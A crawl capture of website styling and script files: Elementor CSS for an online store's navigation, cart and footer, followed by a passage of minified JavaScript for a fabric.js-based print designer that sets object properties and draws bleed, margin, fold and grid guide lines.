					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-310335 .elementor-element.elementor-element-d6a546a{width:auto;max-width:auto;--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-310335 .elementor-element.elementor-element-d6a546a > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-310335 .elementor-element.elementor-element-d6a546a .elementor-menu-toggle{margin-left:auto;background-color:#FFFFFF;}.elementor-310335 .elementor-element.elementor-element-d6a546a .elementor-nav-menu .elementor-item{font-family:"Titillium Web", Sans-serif;font-size:20px;font-weight:600;text-transform:lowercase;line-height:115px;letter-spacing:0.5px;}.elementor-310335 .elementor-element.elementor-element-d6a546a .elementor-nav-menu--main .elementor-item{color:#555555;fill:#555555;padding-left:20px;padding-right:20px;padding-top:0px;padding-bottom:0px;}.elementor-310335 .elementor-element.elementor-element-d6a546a .elementor-nav-menu--main .elementor-item:hover,
					.elementor-310335 .elementor-element.elementor-element-d6a546a .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-310335 .elementor-element.elementor-element-d6a546a .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-310335 .elementor-element.elementor-element-d6a546a .elementor-nav-menu--main .elementor-item:focus{color:#FCB040;fill:#FCB040;}.elementor-310335 .elementor-element.elementor-element-d6a546a .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-310335 .elementor-element.elementor-element-d6a546a .elementor-nav-menu--dropdown a, .elementor-310335 .elementor-element.elementor-element-d6a546a .elementor-menu-toggle{color:#555555;fill:#555555;}.elementor-310335 .elementor-element.elementor-element-d6a546a .elementor-nav-menu--dropdown{background-color:#FFFFFF;border-style:solid;border-width:1px 0px 0px 0px;border-color:#EEEEEE;}.elementor-310335 .elementor-element.elementor-element-d6a546a .elementor-nav-menu--dropdown a:hover,
					.elementor-310335 .elementor-element.elementor-element-d6a546a .elementor-nav-menu--dropdown a:focus,
					.elementor-310335 .elementor-element.elementor-element-d6a546a .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-310335 .elementor-element.elementor-element-d6a546a .elementor-nav-menu--dropdown a.highlighted,
					.elementor-310335 .elementor-element.elementor-element-d6a546a .elementor-menu-toggle:hover,
					.elementor-310335 .elementor-element.elementor-element-d6a546a .elementor-menu-toggle:focus{color:#555555;}.elementor-310335 .elementor-element.elementor-element-d6a546a .elementor-nav-menu--dropdown a:hover,
					.elementor-310335 .elementor-element.elementor-element-d6a546a .elementor-nav-menu--dropdown a:focus,
					.elementor-310335 .elementor-element.elementor-element-d6a546a .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-310335 .elementor-element.elementor-element-d6a546a .elementor-nav-menu--dropdown a.highlighted{background-color:#FCB040;}.elementor-310335 .elementor-element.elementor-element-d6a546a .elementor-nav-menu--dropdown .elementor-item, .elementor-310335 .elementor-element.elementor-element-d6a546a .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Titillium Web", Sans-serif;font-size:20px;font-weight:600;text-transform:lowercase;letter-spacing:0.5px;}.elementor-310335 .elementor-element.elementor-element-d6a546a .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-310335 .elementor-element.elementor-element-d6a546a .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 2px 1px 0px rgba(0, 0, 0, 0.15);}.elementor-310335 .elementor-element.elementor-element-d6a546a .elementor-nav-menu--dropdown a{padding-left:20px;padding-right:20px;padding-top:20px;padding-bottom:20px;}.elementor-310335 .elementor-element.elementor-element-d6a546a .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#EEEEEE;border-bottom-width:1px;}.elementor-310335 .elementor-element.elementor-element-d6a546a .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-310335 .elementor-element.elementor-element-d6a546a .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:10px !important;}.elementor-310335 .elementor-element.elementor-element-d6a546a div.elementor-menu-toggle{color:#555555;}.elementor-310335 .elementor-element.elementor-element-d6a546a div.elementor-menu-toggle svg{fill:#555555;}.elementor-310335 .elementor-element.elementor-element-d6a546a div.elementor-menu-toggle:hover, .elementor-310335 .elementor-element.elementor-element-d6a546a div.elementor-menu-toggle:focus{color:#FCB040;}.elementor-310335 .elementor-element.elementor-element-d6a546a div.elementor-menu-toggle:hover svg, .elementor-310335 .elementor-element.elementor-element-d6a546a div.elementor-menu-toggle:focus svg{fill:#FCB040;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-310335 .elementor-element.elementor-element-8210b9c{width:auto;max-width:auto;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-text-color:#555555;--toggle-button-icon-color:#555555;--toggle-button-hover-text-color:#FFBA00;--toggle-button-icon-hover-color:#FFBA00;--toggle-button-border-width:0px;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-310335 .elementor-element.elementor-element-8210b9c > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-310335 .elementor-element.elementor-element-8210b9c .elementor-menu-cart__toggle .elementor-button{font-family:"Titillium Web", Sans-serif;font-size:16px;font-weight:600;line-height:0px;}.elementor-310335 .elementor-element.elementor-element-8210b9c .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-310335 .elementor-element.elementor-element-d53e55a > .elementor-container{min-height:1px;}.elementor-310335 .elementor-element.elementor-element-d53e55a{padding:20px 20px 20px 20px;}.elementor-310335 .elementor-element.elementor-element-37d3af6 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-310335 .elementor-element.elementor-element-d6a546a .elementor-nav-menu .elementor-item{line-height:27px;}.elementor-310335 .elementor-element.elementor-element-d6a546a .elementor-nav-menu--dropdown a{padding-left:20px;padding-right:20px;padding-top:20px;padding-bottom:20px;}.elementor-310335 .elementor-element.elementor-element-d6a546a .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-310335 .elementor-element.elementor-element-d6a546a .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:23px !important;}.elementor-310335 .elementor-element.elementor-element-d6a546a{--nav-menu-icon-size:22px;}}@media(max-width:767px){.elementor-bc-flex-widget .elementor-310335 .elementor-element.elementor-element-37d3af6.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-310335 .elementor-element.elementor-element-37d3af6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-310335 .elementor-element.elementor-element-37d3af6.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-310335 .elementor-element.elementor-element-b22e58a > .elementor-widget-container{margin:0px 0px 0px 0px;}}/* Start custom CSS for nav-menu, class: .elementor-element-d6a546a */@media (min-width: 750px) {
    .elementor-310335 .elementor-element.elementor-element-d6a546a {
        margin: 0 20px 0 auto;
    }
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://store.emailsignatures.com/wp-content/uploads/elementor/css/post-307191.css?ver=1767910535
body_size: 660
content:
.elementor-307191 .elementor-element.elementor-element-dea6171:not(.elementor-motion-effects-element-type-background), .elementor-307191 .elementor-element.elementor-element-dea6171 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-307191 .elementor-element.elementor-element-dea6171 > .elementor-container{max-width:1200px;}.elementor-307191 .elementor-element.elementor-element-dea6171{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:73px 0px 13px 0px;}.elementor-307191 .elementor-element.elementor-element-dea6171 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-307191 .elementor-element.elementor-element-9b7c043{text-align:left;}.elementor-307191 .elementor-element.elementor-element-e12f00b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-307191 .elementor-element.elementor-element-e12f00b > .elementor-container{min-height:86px;}.elementor-307191 .elementor-element.elementor-element-e12f00b{border-style:solid;border-width:0px 0px 0px 1px;border-color:#FFFFFF78;margin-top:10px;margin-bottom:0px;padding:0px 0px 0px 15px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-307191 .elementor-element.elementor-element-29ea7c7 .elementor-heading-title{font-family:"proxima-nova", Sans-serif;font-size:14px;font-weight:400;line-height:1.4em;color:#FFFFFF;}.elementor-307191 .elementor-element.elementor-element-8924f79 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-307191 .elementor-element.elementor-element-8924f79 > .elementor-container{min-height:86px;}.elementor-307191 .elementor-element.elementor-element-8924f79{border-style:solid;border-width:0px 0px 0px 1px;border-color:#FFFFFF78;margin-top:10px;margin-bottom:0px;padding:0px 0px 0px 15px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-307191 .elementor-element.elementor-element-35dedbb .elementor-nav-menu .elementor-item{font-family:"proxima-nova", Sans-serif;font-size:14px;font-weight:400;}.elementor-307191 .elementor-element.elementor-element-35dedbb .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-307191 .elementor-element.elementor-element-35dedbb{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-307191 .elementor-element.elementor-element-35dedbb .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-307191 .elementor-element.elementor-element-649ed7c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-307191 .elementor-element.elementor-element-649ed7c > .elementor-container{min-height:86px;}.elementor-307191 .elementor-element.elementor-element-649ed7c{border-style:solid;border-width:0px 0px 0px 1px;border-color:#FFFFFF78;margin-top:10px;margin-bottom:0px;padding:0px 0px 0px 15px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-307191 .elementor-element.elementor-element-cc69007 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-307191 .elementor-element.elementor-element-cc69007 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-307191 .elementor-element.elementor-element-cc69007 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-307191 .elementor-element.elementor-element-cc69007 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-307191 .elementor-element.elementor-element-cc69007 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-307191 .elementor-element.elementor-element-cc69007 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-307191 .elementor-element.elementor-element-cc69007 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-307191 .elementor-element.elementor-element-cc69007{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-307191 .elementor-element.elementor-element-cc69007 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-307191 .elementor-element.elementor-element-cc69007 .elementor-icon-list-item > a{font-family:"proxima-nova", Sans-serif;font-size:14px;font-weight:400;line-height:1em;}.elementor-307191 .elementor-element.elementor-element-cc69007 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-307191 .elementor-element.elementor-element-fca8e34{text-align:left;}.elementor-307191 .elementor-element.elementor-element-9785ceb:not(.elementor-motion-effects-element-type-background), .elementor-307191 .elementor-element.elementor-element-9785ceb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-307191 .elementor-element.elementor-element-9785ceb > .elementor-container{max-width:1000px;}.elementor-307191 .elementor-element.elementor-element-9785ceb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 60px 0px;}.elementor-307191 .elementor-element.elementor-element-9785ceb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-307191 .elementor-element.elementor-element-306ba0b{text-align:center;}.elementor-307191 .elementor-element.elementor-element-306ba0b .elementor-heading-title{font-family:"proxima-nova", Sans-serif;font-size:11px;font-weight:400;line-height:1.2em;color:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-307191 .elementor-element.elementor-element-5a38786{width:23.332%;}.elementor-307191 .elementor-element.elementor-element-2621d3c{width:23.538%;}.elementor-307191 .elementor-element.elementor-element-6d86016{width:23.02%;}.elementor-307191 .elementor-element.elementor-element-b688d3c{width:30.11%;}}/* Start custom CSS for icon-list, class: .elementor-element-cc69007 */.elementor-307191 .elementor-element.elementor-element-cc69007 .agentstore-brand-picker__label {
    font-size: 12px;
    font-weight: 400; 
}

.elementor-307191 .elementor-element.elementor-element-cc69007 .agentstore-brand-picker a {
    background: black;
    font-weight: 700 !important;
    color: #fff;
    padding: 0;    
}/* End custom CSS */

--- FILE ---
content_type: application/javascript
request_url: https://pitchprint.io/rsc/js/designer.js
body_size: 30450
content:
function presetFabric(){var e=Box.Application.getGlobalConfig("designModel"),t=Box.Application.getGlobalConfig("model"),a=Box.Application.getService("design-utils"),i=Box.Application.getGlobalConfig("events"),n=Box.Application.getService("canvas-utils");fabric.Object.NUM_FRACTION_DIGITS=17,fabric.Object.prototype.setELock=function(e){this.eLocked=e||!1},fabric.Object.prototype.setTLock=function(e){this.tLocked=e||!1},fabric.Object.prototype.getELock=function(){return void 0!==this.eLocked&&this.eLocked},fabric.Object.prototype.getTLock=function(){return void 0!==this.tLocked&&this.tLocked},fabric.Object.prototype.setIncludeInForm=function(e){this.includeInForm=e||""},fabric.Object.prototype.getIncludeInForm=function(){return void 0===this.includeInForm?"":this.includeInForm},fabric.Object.prototype.setIsReference=function(e){this.isReference=e||!1},fabric.Object.prototype.getIsReference=function(){return void 0!==this.isReference&&this.isReference},fabric.Object.prototype.setHideContext=function(e){this.hideContext=e||!1},fabric.Object.prototype.getHideContext=function(){return void 0!==this.hideContext&&this.hideContext},fabric.Object.prototype.setTitle=function(e){this.title=e||""},fabric.Object.prototype.getTitle=function(){return void 0===this.title?"":this.title},fabric.Object.prototype.setChain=function(e){this.chain=e||""},fabric.Object.prototype.getChain=function(){return void 0===this.chain?"":this.chain},fabric.Object.prototype.setIdx=function(e){this.idx=isNaN(parseInt(e))?0:parseInt(e)},fabric.Object.prototype.getIdx=function(){return void 0===this.idx?0:this.idx},fabric.Object.prototype.setRef=function(e){this.reference=e||""},fabric.Object.prototype.getRef=function(){return void 0===this.reference&&(this.reference="C"+a.generateReference()),this.reference},fabric.Object.prototype.getClickMask=function(){return this.clickMask},fabric.Object.prototype.setClickMask=function(e){this.clickMask=e},fabric.IText.prototype.on("editing:entered",function(e){i.fire("text-editing-entered",e)}),fabric.IText.prototype.on("editing:exited",function(e){i.fire("text-editing-exited",e)}),fabric.Text.prototype.setCurrentStyle=function(e,t){if(this.getSelectedText&&this.getSelectedText()){var a={};a[e]=t,this.setSelectionStyles(a),this.getSelectedText().length===this.text.length&&(this[e]=t)}else this.styles&&Object.keys(this.styles)&&Object.keys(this.styles).length?(Object.keys(this.styles).forEach(a=>{for(let i in this.styles[a])this.styles[a][i][e]=t}),this[e]=t):this.set(e,t)},fabric.CurvedText.prototype.getCurrentStyle=function(){return this.styles||{}},fabric.IText.prototype.getCurrentStyle=function(){return this.getSelectionStyles(this.getSelectedText()?this.selectionStart:0)},fabric.IText.prototype.stripLineBreaks=function(){this.text=this.text.split(String.fromCharCode(13)).join(""),this.canvas.renderAll()},fabric.IText.prototype._doFitText=function(){if(this.fitText&&this._oldWidth){var e=this;setTimeout(t=>{e.setCoords();let a=e.getScaleX()*(this._oldWidth/e.getBoundingRectWidth());e.set({scaleX:a,scaleY:a}).setCoords().canvas.renderAll(),this._storeWidth()},5)}},fabric.IText.prototype._storeWidth=function(){this._oldWidth||(this._oldWidth=this.getBoundingRectWidth())},fabric.IText.prototype.setText=function(e){let t=this.text,a=this.getRef();if(i.fire("before-text-edit",a),this.text=e,t&&e&&0!==Object.keys(this.styles)){if(e.length>t.length&&this.styles[0]&&this.styles[0][0]){let a;switch(e.indexOf(t)){case-1:this.set(this.styles[0][0]);break;case 0:(a=this.styles[0][t.length-1])&&this.set(a);break;default:(a=this.styles[0][t.length-1]||this.styles[0][0])&&this.set(a)}}this.group&&"function"==typeof this.group.addWithUpdate&&this.group.addWithUpdate(),i.fire("after-text-edit",a)}},fabric.IText.prototype.lockUniScaling=!0,fabric.Textbox.prototype.lockUniScaling=!1,fabric.Text.prototype.setControlsVisibility({mt:!1,mb:!1,bl:!0,br:!0,tl:!0,tr:!0}),fabric.Canvas.prototype.preserveObjectStacking=!0,fabric.IText.prototype.caching=fabric.Textbox.prototype.caching=!1,fabric.Canvas.prototype.getSortedObjects=function(){let e,t=[...this.getObjects()]||[],a=[];for(;t.length;)"group"===(e=t.pop()).type?a=[...a,...e._objects]:a.push(e);return a.slice(0).sort((e,t)=>Number(e.getIdx())<Number(t.getIdx())?1:-1)},fabric.Canvas.prototype.getObjectByReference=function(e){for(var t=this.getObjects(),a=0;a<t.length;a++)if(t[a].reference===e)return t[a]},fabric.Object.prototype.cornerColor=e.lib.config.anchorFillColor,fabric.Object.prototype.cornerStrokeColor=e.lib.config.anchorStrokeColor,fabric.Object.prototype.cornerStyle=e.lib.config.anchorStyle||"rect",fabric.Object.prototype.transparentCorners=!1,e.vals.isMobile?(fabric.Object.prototype.cornerSize=e.lib.config.anchorMobileSize-15,fabric.Object.prototype.cornerStyle="circle"):fabric.Object.prototype.cornerSize=e.lib.config.anchorDesktopSize,fabric.Object.prototype.controlsAboveOverlay=!0,fabric.Object.prototype.originX="left",fabric.Object.prototype.originY="top",fabric.Object.prototype.setFSize=function(t){if(this instanceof fabric.Text&&!isNaN(t))return this.scaleX=this.scaleY=t/40*this.canvas.pageData.scaling*e.runtime.design.scaling,this.canvas.renderAll(),t},fabric.Object.prototype.getFSize=function(){if(this instanceof fabric.Text)return e.lib.config.decimalPointTextSize?Math.round(40*this.getScaleX()/(this.canvas.pageData.scaling*e.runtime.design.scaling)*10)/10:Math.round(40*this.getScaleX()/(this.canvas.pageData.scaling*e.runtime.design.scaling))},"he"===t.vals.langCode&&(fabric.IText.prototype.singleLineRendr=!0),fabric.PathGroup.prototype.updateSVG=function(e){var t=this;fabric.loadSVGFromString(e,(e,a)=>{t.paths=fabric.util.groupSVGElements(e,a).paths})},fabric.PathGroup.prototype.perPixelTargetFind=fabric.Path.prototype.perPixelTargetFind=!0,fabric.Image.prototype.perPixelTargetFind=!0,fabric.Image.prototype.beforeScaleFnc=n.beforeScaleFnc,fabric.Image.prototype.calcDPIFnc=n.calcDPIFnc,fabric.Image.prototype.checkBounds=n.checkBounds,fabric.PathGroup.prototype.extractTexts=function(){this.paths.map(e=>{e.text&&e.text.length&&i.fire("new-text",Object.assign(e,{scale:1/this.scaleX,left:e.left/this.scaleX,top:e.top/this.scaleY,color:e.fill}))}),this.paths=this.paths.filter(e=>!e.text||!e.text.length),this.paths.length||this.canvas.remove(this)}}PPR=Box.Application,function(e){"use strict";if(e.designer&&e.designer.init)console.log("designer exists.");else{var t,a=e.designer||{};e.designer||(e.designer=a),e.class||(e.class={}),a.version="9.0",a.init=function(i){if(a.init.prototype._singletonInstance)return a.init.prototype._singletonInstance;a.init.prototype._singletonInstance=this,a.model={history:{},sources:{},ui:{},runtime:{pages:[],act:{eGroup:!1,designLoaded:!1,gloablCache:{},pageLoading:{},text:{},undo:[],redo:[],snapOff:!1,gridOff:!0,images:{}},page:{cItem:null,cItems:[]},pasteCntr:0,moduleData:{},allRefs:[]},constants:{hoverAlpha:.3,screenDPI:72,iAlpha:.5,thumbResolution:100,propsInClone:["fillData","elementid","url","title","reference","chain","radius","spacing","tLocked","eLocked","isReference","includeInForm","rawsvg","d","drop_target","maskShape","hideContext","vd","clickMask","hooks","idx","opacity","isFit","noConstraints","isOverprint","overprint","paletteIndex","_textLines","lowres","charSpacing","anchor","metaData","oIndex"],propsInCopy:["fillData","elementid","url","_element","rawsvg","d","radius","spacing","drop_target","clickMask","title","idx","opacity","isFit","noConstraints","isOverprint","overprint","paletteIndex","_textLines","lowres","charSpacing","anchor","metaData","oIndex"],chainExclude:["col1","col2","col3","col4","col5","col6","col7","col8","col9","col10","remix","swatch1","swatch2","swatch3"]},lib:{config:i.lib.config},vals:i.vals},t=a.events=PPR.getGlobalConfig("events")||new Box.EventTarget,PPR.init({events:t,designModel:e.designer.model}),PPR.getService("designs"),e.class.sDUtils=PPR.getService("design-utils"),e.class.sCUtils=PPR.getService("canvas-utils"),PPR.getService("_items").init()}}}(this),function(e){"use strict";e.designer||(e.designer={}),e.class||(e.class={}),e.class.canvasActions||(e.class.canvasActions={});var t=e.class.canvasActions,a=e.class,i=e.fabric;t.observeGuidelines=function(e,t){var n,r,s,o,c,g=e.getSelectionContext(),l=Box.Application.getGlobalConfig("model"),d=[l.lib.config.dashIntervals||7,2*(l.lib.config.dashIntervals||5)],u=Box.Application.getGlobalConfig("designModel");return this.update=function(e){n=0,r=0,e.bleed&&(n=a.sDUtils.getPixels(e.bleed,e.scaling)),e.margin&&(r=a.sDUtils.getPixels(e.margin,e.scaling)),Array.isArray(e.hfoldlines)||(e.hfoldlines=e.hfoldlines.split(",")),Array.isArray(e.vfoldlines)||(e.vfoldlines=e.vfoldlines.split(",")),s=e.hfoldlines.map(t=>a.sDUtils.getPixels(parseFloat(t),e.scaling)),o=e.vfoldlines.map(t=>a.sDUtils.getPixels(parseFloat(t),e.scaling))},this.update(t),e.on("before:render",function(){e.clearContext(e.contextTop)}),e.on("after:render",function(){l.runtime.act.previewMode||u.runtime.act.clearTopLayer||!0===l.runtime.act.eGroups||function(){g.save(),g.lineWidth=l.lib.config.guideLineWidth,n&&(g.strokeStyle=l.lib.config.bleedLineColor,g.beginPath(),l.lib.config.dashBleedLines?(i.util.drawDashedLine(g,n,n,n,e.height-n,d),i.util.drawDashedLine(g,e.width-n,n,e.width-n,e.height-n,d),i.util.drawDashedLine(g,n,n,e.width-n,n,d),i.util.drawDashedLine(g,n,e.height-n,e.width-n,e.height-n,d)):(g.moveTo(n,n),g.lineTo(n,e.height-n),g.moveTo(e.width-n,n),g.lineTo(e.width-n,e.height-n),g.moveTo(n,n),g.lineTo(e.width-n,n),g.moveTo(n,e.height-n),g.lineTo(e.width-n,e.height-n)),g.stroke());r&&(g.strokeStyle=l.lib.config.marginLineColor,g.beginPath(),g.moveTo(r,r),g.lineTo(r,e.height-r),g.moveTo(e.width-r,r),g.lineTo(e.width-r,e.height-r),g.moveTo(r,r),g.lineTo(e.width-r,r),g.moveTo(r,e.height-r),g.lineTo(e.width-r,e.height-r),g.stroke());if(s.length){for(g.strokeStyle=l.lib.config.foldLineColor,g.beginPath(),c=0;c<s.length;c++)g.moveTo(0,s[c]),g.lineTo(e.width,s[c]);g.stroke()}if(o.length){for(g.strokeStyle=l.lib.config.foldLineColor,g.beginPath(),c=0;c<o.length;c++)g.moveTo(o[c],0),g.lineTo(o[c],e.height);g.stroke()}g.restore()}()}),this},t.observeGridLines=function(e){e.on("after:render",function(){let t=Box.Application.getGlobalConfig("model"),a=e.getSelectionContext();if(!t.runtime.act.previewMode&&!t.runtime.act.clearTopLayer&&!t.runtime.act.gridOff){a.strokeStyle=t.lib.config.gridLineColor,a.beginPath();for(let i=0;i<Math.round(e.width/t.lib.config.gridLinesInterval);i++)a.moveTo(i*t.lib.config.gridLinesInterval,0),a.lineTo(i*t.lib.config.gridLinesInterval,e.height);for(let i=0;i<Math.round(e.height/t.lib.config.gridLinesInterval);i++)a.moveTo(0,i*t.lib.config.gridLinesInterval),a.lineTo(e.width,i*t.lib.config.gridLinesInterval);a.stroke()}})},t.observeGroupLines=function(e){var t=Box.Application.getGlobalConfig("model");e.on("after:render",function(){if(t.runtime.act.cGroups&&t.runtime.act.eGroups){var a=e.getSelectionContext();a.save(),a.lineWidth=t.lib.config.guideLineWidth;var i,n,r=!1,s=e.getActiveGroup()?e.getActiveGroup()._objects:[],o=e.getActiveGroup()?e.getActiveGroup().getBoundingRect():{};t.runtime.act.cGroups.items.forEach(function(t){(i=e.page.fetchItemByID(t.id,!0))&&((n=-1!==s.indexOf(i)?o:i.getBoundingRect()).bottom=n.top+n.height,n.right=n.left+n.width,r||(r={left:n.left,right:n.right,bottom:n.bottom,top:n.top}),r.left=Math.min(r.left,n.left),r.top=Math.min(r.top,n.top),r.right=Math.max(r.right,n.right),r.bottom=Math.max(r.bottom,n.bottom))}),r&&(a.strokeStyle="#FF3ADF",a.beginPath(),a.moveTo(r.left+20,r.top),a.lineTo(r.left,r.top),a.lineTo(r.left,r.top+20),a.moveTo(r.left,r.bottom-20),a.lineTo(r.left,r.bottom),a.lineTo(r.left+20,r.bottom),a.moveTo(r.right-20,r.top),a.lineTo(r.right,r.top),a.lineTo(r.right,r.top+20),a.moveTo(r.right,r.bottom-20),a.lineTo(r.right,r.bottom),a.lineTo(r.right-20,r.bottom),a.stroke()),a.restore()}})},t.observeTextAnchors=function(e){e.on("before:render",t=>{e.forEachObject(e=>{if(e.anchor&&"t"!==e.anchor&&e.anchorBounds){e.setCoords();let 